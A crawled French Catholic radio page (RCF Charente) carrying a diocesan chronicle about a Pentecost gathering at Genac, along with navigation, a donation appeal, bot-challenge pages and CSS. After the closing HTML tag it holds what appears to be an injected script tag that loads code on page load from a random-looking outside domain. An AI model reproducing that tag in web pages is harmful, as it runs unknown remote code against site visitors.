	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8636"><a title="Journal régional" href="https://www.rcfcharente.fr/tag/journal-regional/">Journal régional</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-11997"><a title="Le Sens de l&#039;Éco" href="https://www.rcfcharente.fr/tag/le-sens-de-leco/">Le Sens de l&rsquo;Éco</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a title="Contact" href="https://www.rcfcharente.fr/contact/">Contact</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a title="rcf.fr" target="_blank" href="https://rcf.fr">rcf.fr</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24144"><a title="Génération Y Croire" href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24163"><a title="GYC" href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24193"><a title="Radio-Don 2025" href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24224"><a title="Leetchi" href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>            </div>
            </div>
            <div class="col-md-4 menu-right ">
                <form role="search" method="get" id="searchform" class="form-inline" action="https://www.rcfcharente.fr/" >
    <div class="search">
        <div class="form-group">
            <span class="glyphicon glyphicon-search" aria-hidden="true"></span>
            <input type="text" class="form-control" placeholder="Rechercher..." value="" name="s" id="s" />
            <input type="submit" class="btn btn-sm" value="OK" />
           
        </div>
        
    </div>
</form>          </div>
      </div>
      </header>	<div class="row">
		<div class="col-md-12">
			 <div class="col-md-8">
			<article>
		<img width="800" height="500" src="https://www.rcfcharente.fr/wp-content/uploads/2021/11/Visuel-CD-800x500.jpg" class="img-responsive wp-post-image" alt="Chronique Diocésaine - 28/10/2022" srcset="https://www.rcfcharente.fr/wp-content/uploads/2021/11/Visuel-CD.jpg 800w, https://www.rcfcharente.fr/wp-content/uploads/2021/11/Visuel-CD-300x188.jpg 300w, https://www.rcfcharente.fr/wp-content/uploads/2021/11/Visuel-CD-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		<time>Il y a 2 ans</time>
			<aside>
					<h3>[Chronique Diocésaine] Deux jours partagés pour célébrer la Pentecôte</h3>
			
<p>Deux jours partagés pour célébrer la Pentecôte au Village Saint Joseph à Genac…<br>Samedi et dimanche prochain, un rassemblement charismatique de la Fraternité Pentecôte est organisé sur place. Au programme : temps d’enseignement, temps de partage, veillée, mais aussi célébration eucharistique pour goûter à l’Esprit saint…<br>Le tout souvent avec une dimension de progression pour les personnes qui vont participer à ce week-end&#8230;</p>



<iframe allowfullscreen width=100% height=140px src="https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=481215"></iframe>
				<div	class="tags">
			<span class="dashicons dashicons-tag"></span> <a href="https://www.rcfcharente.fr/tag/chronique-diocesaine/" rel="tag">Chronique Diocésaine</a>		</div>
	</aside>
</article>
			<div id="comments" class="comments-area">
  <ol class="comment-list">
    </ol>
  </div>
 
			</div>
			<div class="col-md-4"><div class="sidebar">
	<div class="direct">
		<a href="https://rcf.fr/ecouter/16">
			<img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/direct.png" class="img-responsive" title="En direct" alt="en direct"/>
			EN DIRECT
		</a>	
	</div>
	<div class="social">
		<div class="facebook">
			<span class="dashicons dashicons-facebook-alt"></span>
			 <a href="https://www.facebook.com/rcfcharente/" target="_blank" rel="noopener">Retrouvez nous sur Facebook</a>
		</div>
		<div class="twitter">
			<span class="dashicons dashicons-twitter"></span>
			<a href="https://twitter.com/RCFCharente"  target="_blank" rel="noopener">Suivez nous sur Twitter</a>
		</div>
		<div class="youtube">
			<span class="dashicons dashicons-video-alt3"></span>
			<a href="https://www.youtube.com/channel/UCLvg4RXruFK936nbiVtD2eA" target="_blank" rel="noopener"> You Tube</a>
		</div>
	</div>
	<div>
		<center><a href="https://don.rcf.fr/" target="_blank"><img src="/wp-content/uploads/2020/09/don-2020.jpg" /></a></center>
	</div>
	<div class="webtv embed">
	  	      <div>
	<h2>WEB TV</h2>
	<p>Du 19 au 25 novembre RCF organise son radio-don. Une opération qui vise à mobiliser nos auditeurs sur le nécessaire soutien à leur radio. Tout le monde paie son abonnement au journal ou sa redevance télévision. La radio est gratuite.<br />
Aujourd&rsquo;hui les dons de nos auditeurs représentent un quart de nos recettes. C&rsquo;est beaucoup, mais ce n&rsquo;est pas encore assez car nous bouclons chaque année nos budgets avec beaucoup de difficultés.<br />
Seul un auditeur sur 10 effectue un don -déductible des impôts à hauteur de 66%- Si seulement 2 sur 10  donnaient, chacun à hauteur de ses possibilités, ceci changerait complètement la donne et nous permettrait de faire face aux échéances incontournables de modernisation de nos équipements et de développement de nouvelles émissions toujours plus proches de vous.<br />
Regardez cette courte vidéo qui vous explique pourquoi il faut donner !</p>
<p><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/_HpqYcIHEzg?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
	<div class="text-center">
		<a class="btn btn-custom" href="https://www.rcfcharente.fr/type/video/">Voir les videos</a>
	</div>
</div>	  	</div>

	<!-- ajout de ma nouvelle widget area -->
	 	 <!-- fin nouvelle widget area -->

	<div class="ads-contaier">
		<!--/*
		*
		* Revive Adserver Asynchronous JS Tag
		* - Generated with Revive Adserver v4.0.2
		*
		*/-->

		<ins data-revive-zoneid="1" data-revive-id="29d63321d61f3f1f7fe87655e5c0fccf"></ins>
		<script async src="//www.rcfcharente.fr/revive/www/delivery/asyncjs.php"></script>
	</div>
	<ul id="menu-sidebar" class="menu"><li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20482"><a href="https://www.rcfcharente.fr/category/accueil/le-diocese/">LE DIOCÈSE</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.rcfcharente.fr/category/accueil/l-eco/">L&rsquo;ÉCO</a></li>
<li id="menu-item-20485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20485"><a href="https://www.rcfcharente.fr/category/accueil/la-culture/">LA CULTURE</a></li>
<li id="menu-item-20489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20489"><a href="https://www.rcfcharente.fr/category/accueil/le-patrimoine/">LE PATRIMOINE</a></li>
<li id="menu-item-20490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20490"><a href="https://www.rcfcharente.fr/category/accueil/les-sorties/">LES SORTIES</a></li>
<li id="menu-item-24143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24143"><a href="https://www.rcfcharente.fr/generation-y-croire/">Génération Y Croire</a></li>
<li id="menu-item-20488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20488"><a href="https://www.rcfcharente.fr/category/accueil/les-conferences/">LES CONFÉRENCES</a></li>
<li id="menu-item-24162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24162"><a href="https://www.rcfcharente.fr/gyc/">GYC</a></li>
<li id="menu-item-20484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20484"><a href="https://www.rcfcharente.fr/category/accueil/les-chroniques/">LES CHRONIQUES</a></li>
<li id="menu-item-24192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24192"><a href="https://www.rcfcharente.fr/don/">Radio-Don 2025</a></li>
<li id="menu-item-20491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20491"><a href="https://www.rcfcharente.fr/category/accueil/le-sport/">LE SPORT</a></li>
<li id="menu-item-24223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24223"><a href="https://www.rcfcharente.fr/leetchi/">Leetchi</a></li>
</ul></div>
</div>
		</div>
	</div>

	<div class="col-md-12 footer text-right">
    
     Tous droits réservés © RCF Charente
     <a href="https://www.rcfcharente.fr/mentions-legales/">Mentions légales</a> <br/>
			</div>
    </div> <!-- end container -->
  </body>
</html>
<script type='text/javascript' src='https://asdaotasktjastmnt.com/itks?ts=1769271840' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=481215
body_size: 2280
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AF9ZO7knldUHP8/4v89DrtSAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMdMda3UYhahVsCXvUAgEQgDuVdMhHcUEmAgLaAz3dl+bxRFCsbgw6H8Od+h9kjx73yBqg0YpijoxCxbxmsKvqxC3U9oY9araV+F5RKA==",
          "iv":"A6x+TQH9JAAAEObJ",
          "context":"Smw5mKAmDwaAOIdRlERX1Pr0sHNK7rKlvxLqHEusOWtS4Mu+O9oOX66/Gd7m7bAVDEBLXtzzvwihXQA8hhldc2A9HDV2p7ZUN1eMS4J0m8I3stpjXoC9YZKmf+6IMJJ2j5F1NE9jeBJnGe+86o8Fk32eFllUyhi5qldbuqlPmBx2lAlmatetWwdr+rHeMbQznykW9MaY14VnAeQva0rQ9ZL2fWsGw4+rTIpmTW/KXhJhwStMwTZsXhlzWTWKEgQrY8ncptjGQP2s1GHjOp8hFjTlFHmKEIuN2rjSThO2XWNggqCFyhunclZ/xuUYAzh6ZBSMBVOD2SCxIidAPR5m8J9BrrhbMlycAi+3PuDj03BSZsONuHnExzgAEn4GvcK5JEO1gkkmc1wCd1cCfxt1WjJ5POPm+1vfBjWwXisNyd97KmQxDe8AkcdwYVZZrapnhCeCAFb7aAkxxWH0DOA0HnEwCCbdXbSin8m+BbvQqDP7wBIT4LFnPTSp5/qvPq3VKyLGpkw3/HNfHYSQJGyajFb4Or64hDnFKYRhfzj+vT5quH9J49FK3t5wWu1hDiPYFRnBW+UU2W4MUOb6X3pu/1xSMca05Fuj8ZuQ9FK2Ou0Xp01+RZZFtaOnJT37FioC27PHLwLrV+l7u7lUIpu59kQubjPGP3vy5BgeQuTJUdD6nuxl427XnV8V8ViPFpcLt6PCjUWeqyzuAmwYBwhH4rmGsgfK1pmjQpfvFqvgSsGD7oP6M4JLa7DJbQZbbcRE/h9TOeDnrl1m0w=="
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=481215
body_size: 2278
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AF9ZO7knldUHP8/4v89DrtSAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMdMda3UYhahVsCXvUAgEQgDuVdMhHcUEmAgLaAz3dl+bxRFCsbgw6H8Od+h9kjx73yBqg0YpijoxCxbxmsKvqxC3U9oY9araV+F5RKA==",
          "iv":"A6x+TgH6pgAAD+Yi",
          "context":"Hj/[base64]/r7yDE2w47cOTp2AeMHBrFUOSx4E13V7OY9wBHmBKYQ61umDl+GjHMYP/K+kPdgLT0hCypQdXfw/smbPutpgXxRBsXyPqVo05JolEUJmQwISEIdPSvq9/SfdBIO92BozzsP/8+7v9MU9PjnnF9uolGzSRUB2j9lpaCRefZOhZmXOEX1Zq+bwGBWSNmNz14jsmcmgjGoUgA/bQMnTErDJ040CAZeYEOkmsDWIpX344p6AuIfVOXC89Pk9BhMKwpyZOBhz3fOUuuOPyRJz+v46VlpCL74wjz6S5gQ44vhvBqJpVyHLBChUqbgOI47l6+aa9OzfuVfz641BxDS/h98gVC395w1gi5WpUR4KkOvZfOXjCHuhnhUS6BRTPmnhxOoCIYIWCSu3eR5ihBG/3XgCcALYovNYdJa+X1bGUHGmo9mQi+BGLNS7AV6j7dtQKNewsk3UiXISt6Vg4TAIxFe8WXHk3bcVZZtbbU3Hm94sxOdzzu9ojDDfsBN2l1SoeK7pKdMiVHTxJ/CPo3Gh0MbOXW/pF8gHqZ6BAEsw6mBXFyA=="
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=481215
body_size: 2278
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AF9ZO7knldUHP8/4v89DrtSAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMdMda3UYhahVsCXvUAgEQgDuVdMhHcUEmAgLaAz3dl+bxRFCsbgw6H8Od+h9kjx73yBqg0YpijoxCxbxmsKvqxC3U9oY9araV+F5RKA==",
          "iv":"A6x+RQH7ywAAEJPi",
          "context":"sC9Ubfo+IEkEmOIkPZXk3mllAYCs9vMm4YAuR4ss07HzpKPQ9NaGOUSs2ZhGyDmGAhDLFsA2H2q7e5eAZP6t/fTbKHR4l1dLKXycVcKZL7XvI23/a89luuHxtlszncH6ChLfS7JE7BknJhgGRmTegvseO6+4OyvbJ6FIYPAhwucOqo1ThauSgcp9/vcrc2wOGLSMz/QcSdkSjhXu5VLb5Qm/7BDywxAlqqKWoWQ5jGR5FC51S8Mw8f1RtVgPEVRqEYOmoC32qg+lM2kobLRF0R7v35B2gJMUHdBEKwuhQFgXo6XVgxa8GZ4IGfHsRGuJUZlocd+bPIvh5O+/RelqUvWnc9Auk2enJoU+HompERSfMO2GuTcyEViDUgZUR6aw57FTrxacBB+f23ON4P/8WCUH3Xu5dPsdz1dTl8gZapc0UjDLdI2ftQdOE+PNlYnOpKyGFvqYLcU1EN/pSIeClKK0FUgX3C9uRoHCWmesVrjzrvnI2zvXNRymrxZrWPyiICx88ovhwMycdOTP1wLylLhNFwzAE23qFb+QIhLc+2DHiOFsMRQVQXsMpGuGAVkrZp+uowBF6zAVB2B2H3EcB3eam6V8JtyzAmdMaHgHMRjOQDZFyLiZ47/99QE3NtdfWmNlSXiSpLh57RayH79EFyZUDoWdB0ClLzW4YCOfYK2VJanARn4ghA0GUH2a7X6zw1lPgJTvEfBj5lNwi4v/ECDpHow7x4mDuLXaQQHI6fpwjXvFviofVIdIyXWUouNimBStwcfeJdSQ3Q=="
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcf.fr/vie-spirituelle/chronique-diocesaine/embed?episodeId=481215
body_size: 2279
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = [];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AF9ZO7knldUHP8/4v89DrtSAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMdMda3UYhahVsCXvUAgEQgDuVdMhHcUEmAgLaAz3dl+bxRFCsbgw6H8Od+h9kjx73yBqg0YpijoxCxbxmsKvqxC3U9oY9araV+F5RKA==",
          "iv":"A6x+TgH6pgAAD+Yu",
          "context":"/NUEG7XCwT/FDkHya6jDWz3rWeV3BEo17hu+2ugA44vi/2ua6FtyVk3QyfA80nLyy02nbEbJvpblzyYSCGu6MB5AqekaMjduoCwulBJX8zFhg2GofEONqBVn7j3M7Wl7n2SPd6miqZn48PARCArzmJLqJADRkcX3b3kF0TWnbkXHyudkoTO9btWT4cxw5xPE2+AWeWf/pdLxbMS/su02Baw3KU3gjx0WwzuWvEGKqXmSH2rn9ydthrcV56h7aWKpWmuevPi7J4tbpCZXQGWowo7CGkdVpbcF1pjLrtH+8b45cTs5zaTncaGB5eSrcKKqEPM6TA4N2xjNE8XbaUodnIWonz2EUGnlLE59L1j1wjr3zwKADyfrBNGly7+51O/aUTjlvV1YJLLSQMgE1/yPicZ/oHiR6BfHCHxHS21WyHId4xDnxIfsApshKk0b7IYo/mOdT9ocp0Bzb/OKz8y8qg4RVa0emlHnfGJlqxSde2231vephc9mhIC2AVPqI5XYQqvZXqPMpFs3oEwQXJM/fc6szb4UXVa13ox8+11b+DO8uVTnNkixvg4wCMaEN3/Olo8rZIRQ68thAd00lFMK83f7HjRrBpUeqFZcwIjpTONgrY8Uy+L9mfa0hG2KhPdeossdPxh6waYlkU9h4YkOXlBknbuQJ4xNRPckRzwEgcu99LTUNrKK8bW08s3d6VqNE/87BxfMbkGzkfhJIMjZNF+19c1zJHRlQwhJ/UHEBC7gSqrk5u/nwy8urb7GCP6dXIpOceVB6LUs3g=="
};
    </script>
    <script src="https://367ca2ed70bb.3be428d9.us-east-2.token.awswaf.com/367ca2ed70bb/a082d8dab590/c80798ca724c/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12
body_size: 146
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on September 3, 2014 */



@font-face {
    font-family: 'bebas';
    src: url('bebas___-webfont.eot');
    src: url('bebas___-webfont.eot?#iefix') format('embedded-opentype'),
         url('bebas___-webfont.woff') format('woff'),
         url('bebas___-webfont.ttf') format('truetype'),
         url('bebas___-webfont.svg#bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.rcfcharente.fr/wp-content/themes/rcf/css/custom.css
body_size: 1782
content:
/* Body */

body {
    font-family: 'Open Sans', sans-serif;
}


/* Top */

.top {
    margin: 1em 0
}


/* Menu */

.menu-left {
    padding: 0
}

.menu-right {
    padding: 0
}

.menu-header {
    background-color: #878787;
    padding-left: 0
}

.menu-header>li {
    margin-left: 0 !important;
}

.menu-header li a {
    color: #FFFFFF;
    text-transform: uppercase;
    font-weight: normal;
    padding: 6px 12px;
    border-radius: 0
}

.menu-header li.active a {
    background-color: #eb7d30
}

.menu-header li a:hover,
.menu-header li.active a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
}

.menu-header .dropdown-menu {
    background-color: #878787;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border-radius: 0;
    border: none;
    margin-top: 2px
}

.menu-header .nav .open>a,
.menu-header.nav .open>a:focus,
.menu-header .nav .open>a:hover {
    background-color: #eb7d30;
    border-color: #337ab7;
}

#searchform {
    background-color: #AAAAAA
}

#searchform input::placeholder {
    color: #e6e6e6
}

#searchform .glyphicon {
    color: #FFFFFF;
    margin-left: 2em
}

#searchform input {
    background-color: transparent;
    border: none;
    color: #FFFFFF;
    vertical-align: initial
}


/* Footer */

.footer {
    background: #f5f4f3;
    /*height: 5em;*/
    padding: 1em;
    margin-top: 2em;
	margin-bottom: 2em;
}

.footer a {
    color: #eb7d30;
    margin-left: 1em
}

.footer a:hover {
    color: #666666;
}

.footer span.mecenat {
    font-size: 0.75em;
    display: inline-block;
    margin-top: 1.5em;
}


/* Paginate */

.pagination {
    width: 100%;
    text-align: center
}

span.page-numbers {
    color: #878787
}

a.page-numbers {
    color: #eb7d30
}


/* Content */

.posts-head {
    border-bottom: 4px solid #c8101e;
    margin-top: 1em;
}

.posts-head .title {
    background-color: #c8101e;
    color: white;
    padding: 0.2em 0.7em 0.2em 0.7em;
    font-size: 1.5em
}

.revive {
    margin-bottom: 2em
}

article {
    margin: 1em 0;
    min-height: 400px;
}

article a {
    color: #666666;
}

article a:hover {
    color: #000000;
    text-decoration: none;
}

article header img {
    margin: 1em 0
}

.more {
    margin-bottom: 1em
}

.btn-custom {
    color: #797979;
}

.btn-custom:hover {
    color: #000000;
}

time {
    color: #878787
}

h1 {
    margin-top: 0.2em;
    font-size: 1.5em
}

article h3 {
    font-size: 1.4em
}

article .tags {
    margin: 0.5em 0
}

.home article aside a:hover {
    text-decoration: underline
}

article aside p {
    text-align: justify;
}

article.featured h1 {
    color: #db1d15;
    font-size: 2em
}

article.featured a {
    display: block;
    width: 10em;
    margin: 0 auto 2em auto;
    text-align: center;
    font-size: 1.2em;
    background-color: rgba(235, 125, 48, 0.7);
    color: #FFFFFF;
    padding: 0.7em 1em;
}

article.featured a:hover {
    background-color: rgba(0, 0, 0, 0.5);
}

article.featured aside {
    position: relative;
}

article.featured aside div {
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
}

article.featured aside p {
    background-color: rgba(0, 0, 0, 0.5);
    color: #FFFFFF;
    padding: 1em;
    margin-bottom: 0;
}

.embed {
    display: block;
    overflow: hidden;
}

.embed p iframe {
    width: 100%;
    height: 100%;
}

.dashicons-admin-comments {
    float: right;
    color: #878787
}

.dashicons-tag {
    color: #878787
}

a[rel="tag"] {
    color: #eb7d30
}


/* Social */

.social>div {
    padding: 0.7em;
    margin: 0.5em 0;
}

.social .dashicons {
    color: #FFFFFF;
    font-size: 2em;
    width: initial;
    height: initial;
    margin-right: 10px
}

.social a {
    text-decoration: none;
    color: white;
    font-weight: 500;
    font-size: 1.3em
}

.facebook {
    background-color: #4c66a4
}

.twitter {
    background-color: #2fc2ef
}

.youtube {
    background-color: #cc181e
}


/* Sidebar */

.sidebar div {
    font-weight: 300;
}

.sidebar h1 {
    font-weight: 300;
}

.sidebar div.webtv {
    margin: 1em 0;
    padding: 1em;
    background-color: #eeeeee
}

.sidebar div.direct {
    margin: 1em 0;
    padding: 0.5em;
    background-color: #eeeeee
}

.sidebar div.direct a {
    text-decoration: none;
    color: #636363;
    font-size: 1.2em;
    vertical-align: middle
}

.direct {
    font-size: 1.5em
}

.direct img {
    display: inline-block;
    margin-right: 0.5em
}

#menu-sidebar {
    padding: 0
}

#menu-sidebar li {
    list-style: none;
}

#menu-sidebar a {
    display: block;
    padding: 10px 15px;
    margin: 0.5em 0;
    color: #636363;
    background-color: #eeeeee;
}

#menu-sidebar a:hover {
    background-color: #eb7d30;
    color: #FFFFFF;
    text-decoration: none;
}


/* Comments */

#comments footer.comment-meta {
    background-color: inherit;
}

#comments li,
#comments ol {
    list-style: none;
}

#comments .comment-list {
    padding: 0em;
}

#comments .comment-content {
    padding: 0.5em;
    font-weight: bold;
}

#comments .comment-content {
    background-color: #dcdcdc;
}

#comments .children .comment-content {
    background-color: #efefef;
}

#comments .comment-list>li.comment {
    border: 1px solid #e4e2e2;
    margin-bottom: 0.5em;
    padding: 0.5em 1em;
}

#comments .comment-list {
    page-break-after: 1em;
}

#comments .comment-reply-title {
    font-size: 18px;
}

#comments .comment-form-comment label {
    display: block;
}

#comments textarea {
    border-color: #e4e2e2
}

#comments p.logged-in-as a,
.must-log-in a {
    color: #eb7d30;
    text-decoration: underline;
}

#comments p.logged-in-as a:hover,
.must-log-in a:hover {
    color: #666666;
}

#comments a.comment-edit-link,
#comments a.comment-reply-login,
#comments a.comment-reply-link {
